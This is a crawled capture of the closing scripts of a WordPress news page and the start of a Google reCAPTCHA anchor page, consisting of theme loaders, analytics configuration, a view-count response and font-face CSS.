<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/zoomer.rs\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/zoomer.rs\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":4184,"search_query":"","signature":"8a283a22bb182a597070817e35733396","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":4184,"search_query":"","signature":"8a283a22bb182a597070817e35733396","endpoint":"online"},"option":{"userOnline":true,"dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"jsCheckTime":"60000","isLegacyEventLoaded":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.14.1" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>

<script>let commentForm = document.querySelector("#commentform, #ast-commentform, #fl-comment-form, #ht-commentform");document.onscroll = function () {commentForm.action = "/wp-comments-post.php?953ba6d109d0f3429593c84f327b1959";};</script>


<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdVideoPlaylistYoutube.js?ver=12.6.1" id="tdVideoPlaylistYoutube-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_28';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_28');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[4184]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_separator","style_general_header_logo","style_general_header_align","style_general_socials","style_general_mobile_menu","style_general_header_menu_in_more","style_general_header_menu","style_general_bg_featured_image","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_categories","style_general_post_meta","style_general_single_date","style_general_single_author","style_general_single_content","style_general_author_box","style_general_search_form","style_general_instagram","style_general_single_image","style_general_icon","style_general_inline_text","style_general_bgf","style_general_bgf_4_specific","style_general_bgf_1_specific","style_general_video","style_general_bgf_5_specific","style_general_button","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zoomer.rs/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1
body_size: -281
content:
{"4184":728}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcspYAaAAAAAD4g5wou_o4pDEhURJ-zP2dq1EuU&co=aHR0cHM6Ly96b29tZXIucnM6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hrgmn0gfkew5
body_size: 48651
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="btOkp__P1iQpgUdJEicWpQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="btOkp__P1iQpgUdJEicWpQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="btOkp__P1iQpgUdJEicWpQ">
